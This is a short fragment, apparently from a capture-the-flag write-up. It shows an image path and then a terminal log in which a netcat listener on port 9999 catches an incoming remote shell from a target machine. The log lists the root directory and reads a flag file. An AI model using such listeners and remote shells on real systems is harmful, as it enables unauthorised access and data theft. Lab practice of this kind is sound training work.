 root@VM-4-5-debian:~# nc -lvnp 9999
listening on [any] 9999 ...
connect to [10.0.4.5] from (UNKNOWN) 48] 57946
ls /
bin
boot
dev
etc
flag
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var
www
tac /f*
flag{I_love_Yo3}